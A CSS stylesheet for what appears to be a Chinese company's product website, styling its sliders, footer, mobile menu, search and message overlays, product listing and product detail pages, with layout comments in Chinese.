.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #e92527; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_application { background: url(./images/application_bg_02.jpg) no-repeat center/cover; }

.home_application > .container ul li .tit { margin-top: 25px; }

/* 底部  */
footer .footer_contact { background-color: #e92527; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #caa244; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

@media(max-width:768px)
{
footer .footer_bottom  { padding-bottom: 50px;} 
}

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #e92527; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #e92527; border-color: #e92527; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #e92527; padding-top: 20px; border-top: 3px solid #e92527; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px;text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #e92527; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #e92527; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative;z-index: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #e92527; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #e92527; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 2em; }

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #e92527; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

